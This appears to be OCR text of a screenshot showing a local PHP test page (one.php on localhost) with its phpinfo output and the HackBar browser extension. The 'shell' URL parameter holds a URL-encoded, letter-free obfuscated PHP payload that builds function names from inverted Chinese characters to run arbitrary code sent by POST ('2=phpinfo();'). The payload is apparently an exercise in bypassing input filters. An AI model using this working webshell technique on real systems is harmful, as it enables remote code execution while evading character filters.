 http://localhost:63342/php_test/one.php?shell=%24__%3D(%27>%27>%27<%27)%2B(%27>%27>%27<%27)%3B%24_%3D%24__%2F%24__%3B%24____%3D%27%27%3B%24___%3D"瞰"%3B%24____.%3D~(%24___%7...
PHP Version 5.5.9
php
System Windows NT PAX 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded D:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:63342/php_test/one.php?shell=%24__%3D('%3E'%3E'%3C')%2B('%3E'%3E'%3C')%3B%24_%3D%24__%2F%24__%3B%24____%3D''%3B%24___%3D%22%E7%9E%B0%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9A%84%22%3B%24____.%3D~
(%24___%7B%24_%7D)%3B%24___%3D%22%E5%8D%8A%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24_____%3D'_'%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D~
(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D~
(%24___%7B%24_%7D)%3B%0A%24_%3D%24%24_____%3B%24____(%24_%5B%24__%5D)%3B
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
2=phpinfo();
Name
sec-ch-ua
Value
"Not/A)Brand";v="8", "Chromium";v="126", "Googl